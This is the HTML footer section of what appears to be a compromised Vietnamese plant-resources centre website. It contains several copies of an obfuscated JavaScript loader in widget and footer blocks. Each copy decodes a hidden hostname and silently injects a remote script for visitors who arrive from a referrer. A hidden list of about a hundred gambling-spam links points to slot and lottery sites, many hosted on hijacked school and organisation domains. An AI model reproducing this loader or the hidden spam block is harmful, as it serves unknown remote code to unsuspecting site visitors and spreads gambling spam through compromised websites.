    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-6" class="widget widget_block clearfix"><div style="display:none;">
  <ul>
<li><a href="https://linklist.bio/lurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linklist.bio/gaib4d" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://sdnegeri15buton.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://id.pinterest.com/lterus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://x.com/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.tumblr.com/blog/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linkr.bio/officiallurus4d" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.davidkeenan.ie/" target="_blank" rel="nofollow noopener">gila4d</a></li>
<li><a href="http://artledgerbase.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://drindonesia.com/" target="_blank" rel="nofollow noopener">Slot Thailand</a></li>
<li><a href="https://www.zarmanazan.com/" target="_blank" rel="nofollow noopener">slot wild bandito</a></li>
<li><a href="https://vtex.websalao.com.br/ " target="_blank" rel="nofollow noopener">slot mahjong ways 2</a></li>
<li><a href="https://vieclamindonesia.com/ma-zip-indonesia/" target="_blank" rel="nofollow noopener">pg soft indonesia</a></li>
<li><a href="https://wohum.org/what-are-the-early-signs-of-autism-recognizing-symptoms-and-getting-help/" target="_blank" rel="nofollow noopener">Togel Online</a></li>
<li><a href="https://mercifulgroup.org/" target="_blank" rel="nofollow noopener">slot bet kecil</a></li>
<li><a href="https://minciforme.com/" target="_blank" rel="nofollow noopener">Buku Mimpi</a></li>
<li><a href="https://www.lurus4d.it.com/" target="_blank" rel="nofollow noopener">lurus4d</a></li>
<li><a href="https://wohum.org/" target="_blank" rel="nofollow noopener">syair sgp</a></li>
<li><a href="https://drishop.co.id/" target="_blank" rel="nofollow noopener">paito warna</a></li>
<li><a href="https://web1.dibru.work/oldweb/main/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://doveministriesafrica.org" target="_blank" rel="nofollow noopener">Lurus 4D</a></li>
<li><a href="https://spaghettigastrogroup.staging.idea.vg/" target="_blank" rel="nofollow noopener">mayorqq </a></li>
<li><a href="https://devkalyan.xyz/" target="_blank" rel="nofollow noopener">situs slot88 gacor</a></li>
<li><a href="https://zencurtain.com/646284385/" target="_blank" rel="nofollow noopener">KOMUNITAS SLOT ONLINE</a></li>
<li><a href="https://cheapjordanshoesformen.us.com/" target="_blank" rel="nofollow noopener">mayorqq login</a></li>
<li><a href="http://stubbfrasning.webplayer.space/" target="_blank" rel="nofollow noopener">DANA 25K</a></li>
<li><a href="https://ramafruts.com/es/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://campinglenantdesmules.fr/parions-sport-football-liste/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://e-learning.even2.es/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://blush.samanthastones.co.uk/terms-and-conditions/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://www.ciimet.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://about.qoop.ng/about/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://approvalportals.com/home/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://tripsim.com/about-us/" target="_blank" rel="nofollow noopener">liga158</a></li>
<li><a href="https://coupon-master.com/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://bambetel.ua/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://revolvrdynamics.com/product/barrel-porting/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://ramainternational.edu.in/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://mksslaw.org/about-us/" target="_blank" rel="nofollow noopener">gohtogel</a></li>
<li><a href="https://esteticalavid.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://agroambiente.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://fundecodes.com.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://rinca.com.br/a-rinca/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://www.awesomearcades.com/discovering-the-delightful-realm-of-sweet-bonanza/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://new.metalytic.de/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://webmail.soyolon.mn/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://webdesign-pfaffenhofen.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.handaotech.com/intelligent/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://wohum.org/the-role-of-family-and-community-in-child-development/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://penidafastboat.id/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://legacystudiosbali.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://id.srcinitiative.org/" target="_blank" rel="nofollow noopener">mahjong ways 2</a></li>
<li><a href="https://estate.triology.agency" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rekynd.tricycle.co.id/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">Slot 777</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://reachoutoutreachglobal.org/shop/" target="_blank" rel="nofollow noopener">Rumus jitu 4D</a></li>
<li><a href="https://dentalimplant2.vivimedi.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://alimissiontrust.org/our-team/" target="_blank" rel="nofollow noopener">Rumus Hongkong 4d</a></li>
<li><a href="https://www.12twentygroup.com/" target="_blank" rel="nofollow noopener">Situs Kode Erek Alam</a></li>
<li><a href="https://www.kindertrust.org/our-trustees/" target="_blank" rel="nofollow noopener">Togelmaster Online</a></li>
<li><a href="https://elearning.smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">slot depo 10rb</a></li>
<li><a href="https://smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">situs togel toto</a></li>
<li><a href="https://irharice.com/" target="_blank" rel="nofollow noopener">Situs BBFS Togel</a></li>
<li><a href="https://absensi.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">deposit 10 ribu</a></li>
<li><a href="https://eastcoastextreme.org/" target="_blank" rel="nofollow noopener">Link SLOT FULLSCATTER</a></li>
<li><a href="https://agenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://manage.kreatag.com/login/en/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rdm.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">mahjongways 2</a></li>
<li><a href="https://sik.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">live draw sgp</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://e-slip.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SITUS SLOT DEPO QRIS 5K</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT BET KECIL SPACEMAN</a></li>
<li><a href="https://bio.allmediagh.tech/" target="_blank" rel="nofollow noopener">Pasang Togel Online</a></li>
<li><a href="https://bonchilimax.com/project/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot server thailand</a></li>
<li><a href="https://naioshuniversity1.naiosh.us/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.topbusinessstudents.com/marina-bay-sands-casino-review-and-free-chips-bonus/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.sehatselamanya.net/category/cara-mengatasi-penyakit-darah-tinggi/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://aguiadoriojaguaribe.org.br/" target="_blank" rel="nofollow noopener">link angker4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://raport.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot777</a></li>
<li><a href="https://www.houstonarcadeexpo.com/" target="_blank" rel="nofollow noopener">Akses Link Bola</a></li>
<li><a href="https://alamal-international.org/" target="_blank" rel="nofollow noopener">PASAR JP SLOT</a></li>
<li><a href="https://fujisan-valley.jp" target="_blank" rel="nofollow noopener">AGEN BESAR PGSOFT</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SLOT SPACEMAN 2026</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette terbaik,</a></li>
<li><a href="https://sim.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">Link arena duel ayam</a></li>
<li><a href=https://mtsn2demak.sch.id/am/" target="_blank" rel="nofollow noopener">SLOT MPO</a></li>
<li><a href="https://ingatlanmontenegro.hu/single-location/herceg-novi/" target="_blank" rel="nofollow noopener">LINK ALTERNATIF LOGIN</a></li>
<li><a href="https://www.gracechapeluk.org/" target="_blank" rel="nofollow noopener">Situs Slot Bonus</a></li>
<li><a href="https://drnivaldoteles.com.br/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://terra3dtopografia.com.br/" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://acadschool.ru/" target="_blank" rel="nofollow noopener">gaib4d login</a></li>
<li><a href="https://vibefitemagrecimento.com.br/" target="_blank" rel="nofollow noopener">situs gaib4d</a></li>
<li><a href="https://dev2.isi-ska.ac.id/login" target="_blank" rel="nofollow noopener">slot gacor</a></li>

</ul>
</div>
</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Trung Tâm Tài Nguyên Thực Vật (PRC)</span></h3>			<div class="textwidget"><p>Địa chỉ: An Khánh, Hoài Đức, Hà Nội<br />
Điện thoại: (024) 33654965; Email: pgrvietnam@gmail.com<br />
Bản quyền thuộc: Trung tâm Tài nguyên Thực vật</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<span class="copyright">Copyright © 2017 PRC. All rights reserved.</span>
                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150990007-1"></script>
            <script id="gglnltcs-tracking-script">
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push( arguments ); }
				gtag( 'js', new Date() );
				gtag( 'config', 'UA-150990007-1' );
            </script>
			<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>